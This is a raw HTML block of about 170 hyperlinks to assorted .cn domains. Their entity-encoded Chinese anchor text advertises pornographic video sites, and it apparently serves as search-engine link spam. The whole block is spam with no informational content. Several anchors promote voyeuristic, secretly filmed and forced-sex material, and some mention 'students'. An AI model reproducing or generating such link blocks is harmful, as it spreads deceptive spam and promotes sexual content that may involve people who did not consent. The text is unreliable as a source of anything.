<a href="http://www.feelingcool.cn" target="_blank">&#x7EFC;&#x5408;&#x8272;&#x5728;&#x7EBF;</a>|
<a href="http://www.yuyanglongteng.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x4EBA;&#x591C;&#x591C;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;</a>|
<a href="http://www.happyauto.com.cn" target="_blank">jizz&#x6B27;&#x7F8E;&#x6027;20</a>|
<a href="http://www.yce.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x9ED1;&#x4E1D;&#x9AD8;&#x8DDF;</a>|
<a href="http://www.laserblog.cn" target="_blank">&#x6B27;&#x7F8E;&#x7B2C;&#x4E00;&#x9875;&#x5728;&#x7EBF;</a>|
<a href="http://www.sxhongkai.cn" target="_blank">&#x56FD;&#x4EA7;a&#x4E0D;&#x5361;</a>|
<a href="http://www.zgsns.cn" target="_blank">&#x65E5;&#x97E9;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://www.szhuapuguanke.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5C0F;&#x89C6;&#x9891;&#x7CBE;&#x54C1;</a>|
<a href="http://www.zkyidu.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C6;&#x7CBE;&#x54C1;&#x5728;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://www.xianboyang.com.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;xbxb&#x5165;&#x53E3;</a>|
<a href="http://www.swjianyuan.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;a&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://www.home-home.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;aa&#x9AD8;&#x6E05;&#x7535;&#x5F71;</a>|
<a href="http://www.shswsxx.cn" target="_blank">&#x5927;&#x5C3A;&#x5EA6;&#x505A;&#x7230;&#x556A;&#x556A;&#x9AD8;&#x6F6E;&#x5E8A;&#x620F;</a>|
<a href="http://www.xierkang.cn" target="_blank">&#x56FD;&#x8BED;&#x5BF9;&#x767D;&#x505A;&#x53D7;xxxxx&#x5728;</a>|
<a href="http://www.cookjs.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x6210;&#x5F71;&#x9662;</a>|
<a href="http://www.zapter.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4EBA;&#x6210;app</a>|
<a href="http://www.unbbs.com.cn" target="_blank">&#x770B;&#x5168;&#x9EC4;&#x5927;&#x8272;&#x9EC4;&#x5927;&#x7247;&#x7F8E;&#x5973;</a>|
<a href="http://www.qianghui.net.cn" target="_blank">&#x5929;&#x5929;&#x64CD;&#x7F51;&#x5740;</a>|
<a href="http://www.jncncrouter.cn" target="_blank">&#x72FC;&#x4EBA;&#x65E0;&#x7801;&#x7CBE;&#x534E;av&#x5348;&#x591C;&#x7CBE;&#x54C1;</a>|
<a href="http://www.1212lab.cn" target="_blank">&#x4E9A;&#x6D32;&#x5904;&#x7834;&#x5973;av&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6CE2;&#x6CE2;&#x7F51;</a>|
<a href="http://www.fsecb2b.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x6B27;&#x7F8E;&#x89C6;&#x9891;</a>|
<a href="http://www.taixun.net.cn" target="_blank">992tv&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.xycoop.org.cn" target="_blank">www&#x5C04;</a>|
<a href="http://www.foshanxina.cn" target="_blank">&#x4F0A;&#x4EBA;&#x70ED;&#x70ED;</a>|
<a href="http://www.weina.net.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x5361;2&#x5361;3&#x5361;4&#x5361;5&#x5361;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://www.arkdns.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x7CFB;&#x5217;&#x65E0;&#x7801;&#x4E13;&#x533A;</a>|
<a href="http://www.gzsaibon.cn" target="_blank">&#x65E5;&#x97E9;&#x9EC4;&#x8272;&#x5F71;&#x9662;</a>|
<a href="http://www.jndszs.cn" target="_blank">&#x7537;&#x53D7;&#x88AB;&#x505A;&#x54ED;&#x6FC0;&#x70C8;&#x5A07;&#x5598;gv&#x89C6;&#x9891;</a>|
<a href="http://www.jkbxzq.cn" target="_blank">&#x4E9A;&#x6D32;cb&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://www.ve65.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5AE9;&#x8349;&#x5F71;&#x9662;&#x5165;&#x53E3;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://www.oxford-instruments.com.cn" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x6210;&#x8272;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://www.netyi.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.flowersmedia.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E5;&#x65E5;&#x8E81;&#x591C;&#x591C;&#x8E81;</a>|
<a href="http://www.festo.org.cn" target="_blank">&#x65E5;&#x97E9; &#x6B27;&#x7F8E; &#x52A8;&#x6F2B; &#x56FD;&#x4EA7; &#x5236;&#x670D;</a>|
<a href="http://www.zhzcw.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x81C0;</a>|
<a href="http://www.kmcyw.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://www.thinkoon.com.cn" target="_blank">&#x65E5;&#x672C;&#x771F;&#x4EBA;&#x6DFB;&#x4E0B;&#x9762;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://www.yaaokl.cn" target="_blank">&#x65E5;&#x672C;&#x5185;&#x8C22;&#x5C11;&#x5987;xxxxx8&#x8001;&#x5C11;&#x4EA4;</a>|
<a href="http://www.dhchain.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;a</a>|
<a href="http://www.netyi.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://www.beijing-design.cn" target="_blank">&#x5929;&#x5802;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://www.lgtest.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x65E0;&#x7801;</a>|
<a href="http://www.gotowild.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://www.hejian2008.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x8272;&#x5A77;&#x5A77;&#x5728;&#x7EBF;&#x5F71;&#x9662;p&#x5382;</a>|
<a href="http://www.zijiwang.cn" target="_blank">&#x9ED1;&#x4EBA;&#x5DE8;&#x5927;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://www.81ssyou.cn" target="_blank">99&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x72E0;&#x72E0;&#x7EFC;&#x5408;&#x4E45;&#x4E45;a&#x2174;</a>|
<a href="http://www.printcom.com.cn" target="_blank">5858s&#x4E9A;&#x6D32;&#x8272;&#x5927;&#x6210;&#x7F51;&#x7AD9;www</a>|
<a href="http://www.xinhuashunda.cn" target="_blank">&#x56FD;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://www.hyctk.cn" target="_blank">&#x5E72;&#x65E5;&#x672C;&#x5C11;&#x5987;&#x9996;&#x9875;</a>|
<a href="http://www.lgtest.com.cn" target="_blank">&#x4E00;&#x672C;&#x4E00;&#x9053;a&#x2228;&#x6CE2;&#x591A;&#x91CE;&#x6781;&#x8863;</a>|
<a href="http://www.macsolar-power.com.cn" target="_blank">&#x8272;&#x4E03;&#x4E03;&#x6843;&#x82B1;&#x7EFC;&#x5408;&#x5F71;&#x9662;</a>|
<a href="http://www.cqjdjt.com.cn" target="_blank">youjizz&#x4E9A;&#x6D32;</a>|
<a href="http://www.foxage.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x5728;&#x7EBF;app</a>|
<a href="http://www.hnmse.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5C0F;&#x8BF4;</a>|
<a href="http://www.chenyuanbao.cn" target="_blank">&#x9ED1;&#x4EBA;&#x2174;video&#x7C97;&#x66B4;&#x4E9A;&#x6D32;&#x5A07;&#x5C0F;</a>|
<a href="http://www.17outdoor.com.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x7F51;&#x7AD9;</a>|
<a href="http://www.sztjq.cn" target="_blank">&#x591C;&#x591C;&#x7231;&#x591C;&#x9C81;&#x591C;&#x9C81;&#x5F88;&#x9C81;</a>|
<a href="http://www.ykxjh.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8272;</a>|
<a href="http://www.dlx.sh.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://www.zyttc.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x4E1D;&#x889C;</a>|
<a href="http://www.wujideng.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x8272;&#x7F51;</a>|
<a href="http://www.ua10.cn" target="_blank">&#x4E00;&#x8FDB;&#x4E00;&#x51FA;gif&#x62BD;&#x6410;&#x65E5;&#x672C;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://www.prpe.cn" target="_blank">&#x4E2D;&#x56FD;&#x5C11;&#x5987;&#x6BDB;&#x7247;</a>|
<a href="http://www.sony-sharp.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x534E;&#x56FD;&#x4EA7;&#x7CBE;&#x534E;&#x7CBE;&#x534E;</a>|
<a href="http://www.xuanzhoujiajiao.cn" target="_blank">&#x4E45;&#x8349;&#x9752;&#x9752;</a>|
<a href="http://www.kpgraphics.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://www.tj-am.cn" target="_blank">&#x514D;&#x8D39;&#x7231;&#x7231;&#x7F51;&#x7AD9;</a>|
<a href="http://www.wmcb.com.cn" target="_blank">www&#x6BDB;&#x7247;</a>|
<a href="http://www.500abc.cn" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7B2C;&#x4E8C;&#x9875;</a>|
<a href="http://www.vjra.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E94;&#x6708;</a>|
<a href="http://www.fqekt.cn" target="_blank">&#x5C9B;&#x56FD;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://www.wangjiaotou.cn" target="_blank">&#x9EC4;&#x7247;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://www.wzgbpl.cn" target="_blank">&#x4E45;&#x4E45;&#x9999;&#x8549;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;&#x7C89;&#x5AE9;av</a>|
<a href="http://www.zhengluwei.cn" target="_blank">&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://www.jgstudio.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;99&#x871C;&#x81C0;&#x4E45;&#x4E45;&#x4E0D;&#x5361;&#x4E8C;&#x533A;</a>|
<a href="http://www.sxsjmr.cn" target="_blank">99&#x7CBE;&#x54C1;&#x65E0;&#x4EBA;&#x533A;&#x4E71;&#x7801;1&#x533A;2&#x533A;3&#x533A;</a>|
<a href="http://www.nmguf.com.cn" target="_blank">91&#x4E28;porny&#x4E28;&#x56FD;&#x4EA7;&#x5165;&#x53E3;</a>|
<a href="http://www.feelingcool.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x95FA;&#x871C;</a>|
<a href="http://www.fkozkt.com.cn" target="_blank">&#x9752;&#x9752;&#x8279;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://www.dmfj.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x8272;&#x7F51;&#x5740;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.michaelgraves.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F20;&#x5A92;&#x6BDB;&#x7247;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x7B2C;&#x4E00;&#x6B21;</a>|
<a href="http://www.syjjhkmy.cn" target="_blank">97&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E45;&#x4E45;</a>|
<a href="http://www.xp98.cn" target="_blank">&#x4E45;&#x4E45;&#x591C;&#x8272;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://www.shbeauty.com.cn" target="_blank">&#x7F51;&#x7EA2;&#x4E3B;&#x64AD;&#x5927;&#x79C0;&#x798F;&#x5229;&#x89C6;&#x9891;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;</a>|
<a href="http://www.bestpo.cn" target="_blank">&#x6210;&#x4EBA;&#x7247;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://www.elephantec.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x5927;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.juyihenbo.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://www.500abc.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://www.d-well.com.cn" target="_blank">&#x4F0A;&#x4EBA;&#x8272;&#x5A77;&#x5A77;</a>|
<a href="http://www.hj5920.net.cn" target="_blank">&#x6027;&#x8272;av&#x871C;&#x81C0;av&#x8272;&#x6B32;av</a>|
<a href="http://www.lzwwbj.cn" target="_blank">&#x56FD;&#x4EA7;&#x70ED;&#x306E;&#x6709;&#x7801;&#x70ED;&#x306E;&#x65E0;&#x7801;&#x89C6;&#x9891;</a>|
<a href="http://www.carboxing.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6E05;&#x7EAF;&#x7F8E;&#x5973;&#x906D;&#x5F3A;&#x5230;&#x9AD8;&#x6F6E;</a>|
<a href="http://www.arrowceramic.com.cn" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;9</a>|
<a href="http://www.gnxcb.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x9AD8;&#x6F6E;&#x547B;&#x541F;&#x7C89;&#x5AE9;av</a>|
<a href="http://www.hpzxgs.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x65E0;&#x7801;av&#x7247;&#x8F6F;&#x4EF6;</a>|
<a href="http://www.lgtest.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x6FC0;&#x60C5;&#x89C6;&#x9891;</a>|
<a href="http://www.wujideng.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x56FD;av</a>|
<a href="http://www.51webpage.com.cn" target="_blank">&#x5348;&#x591C;&#x81EA;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://www.dsjydxxb.cn" target="_blank">&#x4E5D;&#x4E5D;&#x7EFC;&#x5408;&#x4E5D;&#x4E5D;&#x7EFC;&#x5408;</a>|
<a href="http://www.wxcqc.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;v&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://www.dlx.sh.cn" target="_blank">&#x4EBA;&#x4EBA;&#x8D85;&#x4EBA;&#x4EBA;&#x8D85;&#x78B0;&#x8D85;&#x56FD;&#x4EA7;97&#x8D85;&#x78B0;</a>|
<a href="http://www.bannerstore.cn" target="_blank">&#x4E00;&#x7EA7;&#x7247;aaaaa</a>|
<a href="http://www.002828.cn" target="_blank">&#x6781;&#x54C1;&#x7C89;&#x5AE9;&#x798F;&#x5229;&#x5348;&#x591C;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://www.ybxx.com.cn" target="_blank">&#x65E5;&#x65E5;&#x7F51;</a>|
<a href="http://www.adsdgroup.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x65E0;&#x906E;&#x6321;</a>|
<a href="http://www.remword.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7F51;&#x66DD;&#x6B27;&#x7F8E;&#x53F0;&#x6E7E;&#x4E1D;&#x889C;</a>|
<a href="http://www.hcinn.cn" target="_blank">&#x56FD;&#x7CBE;&#x4EA7;&#x54C1;&#x4E00;&#x533A;&#x4E00;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://www.wangwrwah.cn" target="_blank">&#x56FD;&#x4EA7;&#x5B66;&#x751F;&#x7F8E;&#x5973;&#x65E0;&#x906E;&#x62E6;&#x9AD8;&#x6F6E;&#x89C6;&#x9891;</a>|
<a href="http://www.cqjty.cn" target="_blank">&#x4E45;&#x4E45;&#x4E01;&#x9999;&#x4E94;&#x6708;&#x5929;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://www.gzhmw.com.cn" target="_blank">&#x6027;av&#x7F51;</a>|
<a href="http://www.qinjin-sj.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x4E8C;&#x5361;&#x56DB;&#x5361;&#x4E71;&#x7801;</a>|
<a href="http://www.jmswyy.com.cn" target="_blank">&#x5236;&#x670D;&#x4E1D;&#x889C;&#x4E00;&#x533A;</a>|
<a href="http://www.bjgtyy.cn" target="_blank">99&#x4E45;&#x4E45;&#x7F51;&#x7AD9;</a>|
<a href="http://www.growvision.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://www.baidianfeng168.com.cn" target="_blank">&#x65E5;&#x672C;&#x65E0;&#x906E;&#x6321;&#x5927;&#x5C3A;&#x5EA6;&#x5E8A;&#x620F;&#x7F51;&#x7AD9;</a>|
<a href="http://www.nnwtym.cn" target="_blank">99&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E5;&#x672C;&#x65E0;&#x7801;</a>|
<a href="http://www.jobcome.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;</a>|
<a href="http://www.rcjinqiao.cn" target="_blank">&#x6FC0;&#x60C5;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://www.guho.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://www.yn55.cn" target="_blank">&#x65E5;&#x672C;&#x9053;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://www.hao1sheng.cn" target="_blank">&#x65E5;&#x97E9;av&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://www.jinsuowangsuoju.cn" target="_blank">xnxx&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;hd</a>|
<a href="http://www.entdr.com.cn" target="_blank">97&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.encounter.com.cn" target="_blank">&#x4E94;&#x6708;&#x5929;&#x4E2D;&#x6587;&#x5B57;&#x5E55;mv&#x5728;&#x7EBF;</a>|
<a href="http://www.hxja.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.shouji114.com.cn" target="_blank">&#x4E00;&#x7EA7;&#x9EC4;&#x8272;&#x5927;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.isweb.com.cn" target="_blank">&#x61C2;&#x8272;&#x7C89;&#x5AE9;&#x7EEF;&#x8272;av</a>|
<a href="http://www.easy0546.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x4E94;&#x6708;&#x4E9A;&#x6D32;97&#x53F7;&#x8272;</a>|
<a href="http://www.gdzhongbang.com.cn" target="_blank">&#x6027;&#x523A;&#x6FC0;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://www.syautism.cn" target="_blank">&#x6B27;&#x7F8E;va&#x4E9A;&#x6D32;va&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.hakuang.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E09;&#x5BF8;</a>|
<a href="http://www.gzjianli.com.cn" target="_blank">911&#x6210;&#x4EBA;&#x7F51;</a>|
<a href="http://www.seotou.cn" target="_blank">&#x6027;&#x4E30;&#x6EE1;&#x767D;&#x5AE9;&#x767D;&#x5AE9;&#x7684;hd124</a>|
<a href="http://www.i-glow.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E1D;&#x889C;&#x56FD;&#x4EA7;&#x81EA;&#x5728;&#x7EBF;</a>|
<a href="http://www.hzhangao.cn" target="_blank">&#x53C8;&#x723D;&#x53C8;&#x9EC4;&#x53C8;&#x65E0;&#x906E;&#x6321;&#x7F51;&#x7AD9;</a>|
<a href="http://www.wangluoseo.cn" target="_blank">&#x7F51;&#x7AD9;&#x6BDB;&#x7247;</a>|
<a href="http://www.lawww.cn" target="_blank">&#x9752;&#x8349;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://www.henmoer.cn" target="_blank">&#x7CBE;&#x54C1;&#x9AD8;&#x6F6E;&#x547B;&#x541F;99av&#x65E0;&#x7801;&#x89C6;&#x9891;</a>|
<a href="http://www.haihean.cn" target="_blank">98&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x6FC0;&#x60C5;&#x556A;&#x556A;</a>|
<a href="http://www.holleymeter.net.cn" target="_blank">&#x871C;&#x4E73;av&#x4E00;&#x533A;</a>|
<a href="http://www.ds1999.cn" target="_blank">&#x6210;&#x5728;&#x4EBA;&#x7EBF;av</a>|
<a href="http://www.yistone.com.cn" target="_blank">&#x6027;&#x4E00;&#x4EA4;&#x4E00;&#x4E71;&#x4E00;&#x4E71;&#x4E00;&#x4E71;&#x89C6;&#x9891;</a>|
<a href="http://www.md999.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x89C6;&#x9891;</a>|
<a href="http://www.cangzhoulsw.cn" target="_blank">&#x7231;&#x60C5;&#x5C9B;&#x8BBA;&#x575B;&#x4E9A;&#x6D32;&#x54C1;&#x8D28;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://www.toyoink.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://www.bodegatech.com.cn" target="_blank">&#x72E0;&#x72E0;&#x5E72;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://www.ezrcw.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x5077;&#x81EA;&#x62CD;&#x56FD;&#x7EFC;&#x5408;</a>|
<a href="http://www.mochabsm.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E71;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://www.cmisaa.org.cn" target="_blank">&#x56FD;&#x4EA7;jjizz&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8001;&#x4EBA;</a>|
<a href="http://www.rafgroup.com.cn" target="_blank">97&#x72E0;&#x72E0;&#x5E72;</a>|
<a href="http://www.17outdoor.com.cn" target="_blank">&#x591C;&#x591C;&#x9A91;&#x5929;&#x5929;&#x64CD;</a>|
<a href="http://www.dydeck.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.wljj8.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x798F;&#x5229;757&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://www.024zx.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://www.hzhangao.cn" target="_blank">999&#x7CBE;&#x54C1;&#x5728;&#x7EBF;</a>|
<a href="http://www.nmsgjkslzx.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://www.dlx.sh.cn" target="_blank">&#x5348;&#x591C;&#x65F6;&#x523B;&#x514D;&#x8D39;&#x5165;&#x53E3;</a>|
<a href="http://www.efuyi.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x65E0;&#x7801;</a>|
<a href="http://www.cnggwsw.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E09;&#x7EA7;&#x65E5;&#x672C;&#x4E09;&#x7EA7;&#x65E5;&#x672C;&#x4E09;&#x7EA7;&#x6781;</a>|
<a href="http://www.oeinfo.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://www.zjglingyun.cn" target="_blank">&#x56FD;&#x5185;&#x5927;&#x91CF;&#x5077;&#x7AA5;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
